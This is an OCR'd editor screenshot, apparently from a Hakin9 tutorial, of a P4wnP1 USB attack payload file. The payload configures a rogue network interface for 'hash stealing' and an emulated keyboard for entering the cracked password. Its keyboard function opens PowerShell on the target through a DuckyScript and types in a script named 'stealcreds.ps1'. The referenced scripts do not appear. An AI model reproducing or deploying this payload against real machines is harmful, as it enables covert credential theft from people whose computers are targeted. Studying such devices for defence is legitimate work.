 pi@MAME82-P4WNP1: ~/P4wnP1/payloads/hakin9
GNU nano 2.2.6 File: payload.txt Modified
# =============================
# USB setup
# =============================
USB_VID="0x1d6b" # Vendor ID
USB_PID="0x1001" # Product ID
USE_ECM=false # we need no Linux/Mac networking
USE_RNDIS=true # RNDIS network device to enable hash stealing
USE_HID=true # HID keyboard to allow entering cracked password
# Keyboard language for outhid and duckhid commands
# possible languages: "be", "br", "ca", "ch", "de", "dk", "es", "fi",
# "fr", "gb", "hr", "it", "no", "pt", "ru", "si", "sv", "tr", "us"
lang="de" # MAKE THE KEYBOARD LANGUAGE MATCH THE TARGET
function onKeyboardUp()
{
# execute DuckyScript responsible for bringing up PowerShell
cat $wdir/payloads/hakin9/startps.duck | duckhid
# print out the PowerShell script as raw ASCII
# Important: The script has to end with an empty line, to force pressing
# RETURN after the last line
cat $wdir/payloads/hakin9/stealcreds.ps1 | outhid
}
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell